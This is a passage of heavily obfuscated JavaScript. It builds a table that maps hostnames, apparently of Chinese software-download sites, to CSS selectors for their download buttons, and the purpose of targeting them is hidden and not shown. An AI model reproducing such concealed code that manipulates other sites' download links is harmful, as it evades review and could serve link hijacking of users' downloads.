a0_0x5de909(0x1aa),'.ma'+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+a0_0x5de909(0x4ab)+a0_0x5de909(0x2d7)+a0_0x5de909(0x308)+a0_0x5de909(0x1ed)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x313)+a0_0x5de909(0x440)+a0_0x5de909(0x3e3)+a0_0x5de909(0x2b1),'.zt'+a0_0x5de909(0x4bd)+'box'+a0_0x5de909(0x374)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x20b)+a0_0x5de909(0x326)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x341)+'fob'+a0_0x5de909(0x292)+a0_0x5de909(0x1c1)+a0_0x5de909(0x3cd)+a0_0x5de909(0x3f9)+a0_0x5de909(0x38b)+'loa'+a0_0x5de909(0x209)+'x\x20a',a0_0x5de909(0x1e9)+'ft-'+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x4b1)+a0_0x5de909(0x2f7)+a0_0x5de909(0x475)+'m']=['#so'+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+'dow'+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a','.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.l4'+'d2.'+'cc']=['.ms'+a0_0x5de909(0x3d2)+a0_0x5de909(0x1f2)+'tn_'+a0_0x5de909(0x323)+'\x20a','.mb'+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x494)+a0_0x5de909(0x265)+a0_0x5de909(0x33d)]=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+'t\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x261)+a0_0x5de909(0x36f)+a0_0x5de909(0x2cf)+a0_0x5de909(0x286)+a0_0x5de909(0x2f8)]=['.in'+'fob'+a0_0x5de909(0x41f)+a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+'lis'+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x296)+a0_0x5de909(0x44e)+a0_0x5de909(0x213)+a0_0x5de909(0x1a3)+a0_0x5de909(0x475)+'m']=['#so'+'ft-'+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a','.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x178)+a0_0x5de909(0x20e)+a0_0x5de909(0x2f2)+'n']=[a0_0x5de909(0x2be)+a0_0x5de909(0x15d)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x1dc)+'\x20a','.to'+a0_0x5de909(0x29f)+a0_0x5de909(0x3b2)+a0_0x5de909(0x159)+a0_0x5de909(0x1b8)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x32b)+a0_0x5de909(0x195)+a0_0x5de909(0x3b7)+'cn']=['.co'+a0_0x5de909(0x40d)+a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402),a0_0x5de909(0x2be)+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+a0_0x5de909(0x2a6)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x3b0)+'s11'+a0_0x5de909(0x232)+'om']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x4a4)+'inf'+'o\x20.'+a0_0x5de909(0x1dc)+'_bo'+a0_0x5de909(0x167)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x37e)+'ran'+a0_0x5de909(0x3fc)+a0_0x5de909(0x302)+a0_0x5de909(0x2d9)+'-ra'+a0_0x5de909(0x235)+'top'+a0_0x5de909(0x19d)+a0_0x5de909(0x271)+'\x20a',a0_0x5de909(0x403)+'_so'+'ft_'+a0_0x5de909(0x254)+'li\x20'+'a',a0_0x5de909(0x362)+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x37a)+'eie'+'r.c'+'n']=['.so'+a0_0x5de909(0x418)+a0_0x5de909(0x39f)+a0_0x5de909(0x1dc)+a0_0x5de909(0x45a)+a0_0x5de909(0x2c0),'.co'+a0_0x5de909(0x40d)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x4a5)+a0_0x5de909(0x497)+a0_0x5de909(0x325)+'cn']=[a0_0x5de909(0x1fd)+a0_0x5de909(0x3c0)+a0_0x5de909(0x32a)+'sof'+'t-b'+a0_0x5de909(0x36a)+'a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x214)+a0_0x5de909(0x480)+a0_0x5de909(0x244)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x292)+a0_0x5de909(0x1c1)+'tre'+a0_0x5de909(0x3f9)+a0_0x5de909(0x38b)+a0_0x5de909(0x186)+'dbo'+a0_0x5de909(0x2c0),a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x452)+a0_0x5de909(0x3b6)+a0_0x5de909(0x165)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x412)+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+'ox\x20'+'a','.kl'+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x1f3)+a0_0x5de909(0x1e8)+'sha'+a0_0x5de909(0x460)+a0_0x5de909(0x2f8)]=['#di'+a0_0x5de909(0x442)+a0_0x5de909(0x3f9)+a0_0x5de909(0x1dc)+a0_0x5de909(0x3b9),a0_0x5de909(0x439)+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4b6)+a0_0x5de909(0x496)+a0_0x5de909(0x1db)+a0_0x5de909(0x491)+'.co'+'m']=['#so'+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+'dow'+a0_0x5de909(0x3b4)+'ox\x20'+'a',a0_0x5de909(0x192)+a0_0x5de909(0x398)+'x\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x411)+a0_0x5de909(0x26e)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x495)+a0_0x5de909(0x1a4)+a0_0x5de909(0x1fc)+a0_0x5de909(0x30f)+a0_0x5de909(0x2bf)+a0_0x5de909(0x374)+a0_0x5de909(0x2ed),a0_0x5de909(0x403)+a0_0x5de909(0x416)+a0_0x5de909(0x476)+a0_0x5de909(0x403)+a0_0x5de909(0x295)+'em\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x428)+a0_0x5de909(0x411)+'crk'+'.co'+'m']=[a0_0x5de909(0x35d)+'gam'+'e\x20.'+a0_0x5de909(0x15a)+'n_b'+a0_0x5de909(0x41f)+'\x20a',a0_0x5de909(0x4a3)+a0_0x5de909(0x3eb)+'box'+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x49f)+'ewe'+'imi'+a0_0x5de909(0x3a0)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+'o\x20\x20'+'.bt'+a0_0x5de909(0x3b4)+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),'.so'+a0_0x5de909(0x2fe)+'sit'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2db)+'uew'+a0_0x5de909(0x44b)+a0_0x5de909(0x20f)+'.co'+'m']=[a0_0x5de909(0x1c5)+a0_0x5de909(0x171)+a0_0x5de909(0x4b3)+a0_0x5de909(0x2f5)+a0_0x5de909(0x15a)+'n\x20\x20'+'a','.kl'+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.li'+'ana'+a0_0x5de909(0x3ad)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+a0_0x5de909(0x3bf)+'dbt'+a0_0x5de909(0x222)+'a',a0_0x5de909(0x362)+'-hj'+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x494)+'ian'+a0_0x5de909(0x2bd)+a0_0x5de909(0x4c7)+'om']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x3e3)+a0_0x5de909(0x218)+a0_0x5de909(0x1e6)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x403)+'_so'+a0_0x5de909(0x162)+'bd\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x3b0)+'oon'+'iu.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x2be)+'me-'+a0_0x5de909(0x448)+a0_0x5de909(0x1cb)+a0_0x5de909(0x47b)+a0_0x5de909(0x24e)+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+a0_0x5de909(0x2ef),a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x4ac)+a0_0x5de909(0x39f)+a0_0x5de909(0x47b)+'e-l'+'ist'+a0_0x5de909(0x295)+a0_0x5de909(0x16c)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1f4)+a0_0x5de909(0x3c1)+'u.c'+'om']=['.s-'+a0_0x5de909(0x47d)+'d-l'+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+a0_0x5de909(0x1d3)+'\x20a','.mb'+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+'.dr'+a0_0x5de909(0x4d8)+'cn']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x3c9)+a0_0x5de909(0x1d8)+a0_0x5de909(0x234)+a0_0x5de909(0x289)+a0_0x5de909(0x1e0)+'st\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x3ef)+'huz'+a0_0x5de909(0x4a1)+'bia'+a0_0x5de909(0x3ab)+'om']=[a0_0x5de909(0x1a5)+a0_0x5de909(0x3c3)+'x\x20.'+a0_0x5de909(0x2f5)+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x1a0)+'s-b'+a0_0x5de909(0x266)+a0_0x5de909(0x15a)+a0_0x5de909(0x343)+a0_0x5de909(0x15a)+'nbt'+'n\x20','.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x436)+a0_0x5de909(0x35b)+a0_0x5de909(0x40e)+'iao'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+'\x20.b'+'tn\x20'+'a',a0_0x5de909(0x1a0)+a0_0x5de909(0x217)+a0_0x5de909(0x266)+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x4d0)+a0_0x5de909(0x164)+'igh'+a0_0x5de909(0x39f)+'sof'+'tbo'+a0_0x5de909(0x2c0),a0_0x5de909(0x1e9)+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4b1)+a0_0x5de909(0x169)+a0_0x5de909(0x30c)+'cn']=[a0_0x5de909(0x2be)+'me-'+a0_0x5de909(0x282)+a0_0x5de909(0x4a7)+a0_0x5de909(0x2a1)+a0_0x5de909(0x3a2)+'n\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x208)+a0_0x5de909(0x2d2)+'uwg'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x284)+'.bt'+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x2db)+'ing'+a0_0x5de909(0x242)+a0_0x5de909(0x227)+'om']=[a0_0x5de909(0x475)+'nt\x20'+a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x356)+a0_0x5de909(0x3f0)+a0_0x5de909(0x1ad)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'-bt'+'n-w'+a0_0x5de909(0x3e1)+'\x20a'],a0_0xeda04c['m.s'+a0_0x5de909(0x1c0)+a0_0x5de909(0x34f)+'nda'+a0_0x5de909(0x3ab)+'om']=['.ga'+a0_0x5de909(0x3e9)+a0_0x5de909(0x442)+'Box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1f4)+a0_0x5de909(0x199)+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x254)+'a'],a0_0xeda04c[a0_0x5de909(0x3b0)+a0_0x5de909(0x366)+a0_0x5de909(0x3ab)+'n']=['.to'+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x18f)+a0_0x5de909(0x274)+a0_0x5de909(0x292)+'dow'+a0_0x5de909(0x371)+a0_0x5de909(0x35e)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x202)+a0_0x5de909(0x298)+a0_0x5de909(0x1d9)+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x469)+'xy.'+'com'+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1e1)+a0_0x5de909(0x2ff)+'.cn']=['.bt'+a0_0x5de909(0x3b4)+'ox\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x438)+a0_0x5de909(0x306)+a0_0x5de909(0x256)+'n']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x1c8)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x47a)+'utt'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x41f)+a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+'ft-'+a0_0x5de909(0x4ac)+a0_0x5de909(0x2b1)],a0_0xeda04c[a0_0x5de909(0x4ae)+'7ut'+a0_0x5de909(0x1f0)+'om']=[a0_0x5de909(0x470)+a0_0x5de909(0x3cc)+'ame'+a0_0x5de909(0x2a1)+a0_0x5de909(0x3a2)+a0_0x5de909(0x2ef),'.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x37f)+a0_0x5de909(0x2b8)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x2d5)+'l_g'+a0_0x5de909(0x49d)+a0_0x5de909(0x2ce)+a0_0x5de909(0x39f)+'m_d'+a0_0x5de909(0x38b)+'_in'+a0_0x5de909(0x284)+'a',a0_0x5de909(0x439)+a0_0x5de909(0x39b)+'ont'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x248)+a0_0x5de909(0x39d)+'9.c'+'om']=['.d_'+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x3e3)+a0_0x5de909(0x218)+a0_0x5de909(0x1e6)+a0_0x5de909(0x323)+'\x20a','.zt'+a0_0x5de909(0x4bd)+'box'+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x403)+a0_0x5de909(0x45f)+a0_0x5de909(0x162)+a0_0x5de909(0x254)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a6)+'ngu'+a0_0x5de909(0x173)+'com']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x41f)+a0_0x5de909(0x48f)+'wnl'+'oad'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+'lis'+'t\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x36f)+a0_0x5de909(0x255)+a0_0x5de909(0x475)+'m']=['#so'+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.yx'+a0_0x5de909(0x38c)+a0_0x5de909(0x230)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x28e)+a0_0x5de909(0x2eb)+a0_0x5de909(0x39f)+a0_0x5de909(0x3e3)+a0_0x5de909(0x1d6)+a0_0x5de909(0x38b)+a0_0x5de909(0x186)+'d\x20a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x464)+a0_0x5de909(0x2a7)+a0_0x5de909(0x3e6)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x3c2)+a0_0x5de909(0x304)+a0_0x5de909(0x222)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x252)+'56w'+a0_0x5de909(0x227)+'om']=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+'\x20li'+'\x20a',a0_0x5de909(0x439)+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x399)+a0_0x5de909(0x23f)+a0_0x5de909(0x1bf)+a0_0x5de909(0x2f8)+a0_0x5de909(0x479)+'me']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'box'+'\x20a',a0_0x5de909(0x403)+a0_0x5de909(0x4bd)+a0_0x5de909(0x323)+a0_0x5de909(0x211)+a0_0x5de909(0x425)+a0_0x5de909(0x3d6)+a0_0x5de909(0x392)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x21d)+a0_0x5de909(0x348)+a0_0x5de909(0x475)+a0_0x5de909(0x3ef)+'n']=['.An'+a0_0x5de909(0x1b0)+a0_0x5de909(0x35f)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['m.a'+a0_0x5de909(0x225)+a0_0x5de909(0x2da)+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1d7)+a0_0x5de909(0x285)+'w.n'+'et']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x494)+a0_0x5de909(0x338)+'gch'+a0_0x5de909(0x2fc)+a0_0x5de909(0x23d)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20.d'+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+'n'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4a3)+'ang'+a0_0x5de909(0x432)+a0_0x5de909(0x2aa)+'et']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+'76y'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x47a)+a0_0x5de909(0x19f)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3d6)+'bd\x20'+'a\x20'],a0_0xeda04c[a0_0x5de909(0x17b)+'.wi'+'n7x'+a0_0x5de909(0x2c7)+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x41d)+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c['m.w'+a0_0x5de909(0x2e9)+a0_0x5de909(0x185)+'.co'+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1ec)+a0_0x5de909(0x16a)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnl'+a0_0x5de909(0x402)+a0_0x5de909(0x4d2)+a0_0x5de909(0x2c6)],a0_0xeda04c[a0_0x5de909(0x1ba)+a0_0x5de909(0x322)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+'wnl'+a0_0x5de909(0x402)+'add'+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3c9)+'may'+'i.n'+'et']=[a0_0x5de909(0x307)+a0_0x5de909(0x188)+a0_0x5de909(0x38b)+'\x20a'],a0_0xeda04c['m.s'+a0_0x5de909(0x20f)+a0_0x5de909(0x4ba)+'net']=[a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.tu'+a0_0x5de909(0x4c2)+a0_0x5de909(0x2da)+'om']=[a0_0x5de909(0x43c)+a0_0x5de909(0x372)+'a'],a0_0xeda04c['m.t'+'uya'+a0_0x5de909(0x498)+a0_0x5de909(0x2f8)]=['.to'+'pdo'+'wn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.ap'+a0_0x5de909(0x18b)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x370)+a0_0x5de909(0x2e4)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x472)+'pk8'+'.co'+'m']=[a0_0x5de909(0x471)+a0_0x5de909(0x26a)+a0_0x5de909(0x1dd)+a0_0x5de909(0x203)+'Up-'+'btn'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a5)+a0_0x5de909(0x3fd)+'s.c'+'om']=['.do'+a0_0x5de909(0x2cd)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+a0_0x5de909(0x18d)+a0_0x5de909(0x259)+'us.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x287)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x3ef)+a0_0x5de909(0x47f)+a0_0x5de909(0x43e)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x215)+a0_0x5de909(0x4cd)+a0_0x5de909(0x4c4)+'om']=['.do'+'wn_'+'an'],a0_0xeda04c['www'+a0_0x5de909(0x404)+a0_0x5de909(0x3a6)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wn'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x166)+a0_0x5de909(0x451)+a0_0x5de909(0x443)+'.co'+'m']=['.do'+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x200)+'z.g'+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x303)+'s.g'+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=['.do'+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c['qpz'+a0_0x5de909(0x205)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=['.do'+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['jsb'+a0_0x5de909(0x205)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['dzs'+a0_0x5de909(0x4cf)+a0_0x5de909(0x207)+'nta'+'n.c'+'om']=['.do'+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x48c)+a0_0x5de909(0x4cf)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x2d6)+a0_0x5de909(0x4c1)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c['clt'+a0_0x5de909(0x490)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x422)+a0_0x5de909(0x3b0)+a0_0x5de909(0x207)+'nta'+a0_0x5de909(0x3b5)+'om']=['.do'+'wnB'+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x37b)+a0_0x5de909(0x377)+'mlu'+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=['.do'+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['sj.'+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x384)+'gml'+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x44f)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x24c)+'gml'+'unt'+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x427)+a0_0x5de909(0x437)+'unt'+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['yy.'+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x1da)+'gml'+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['sw.'+'gml'+a0_0x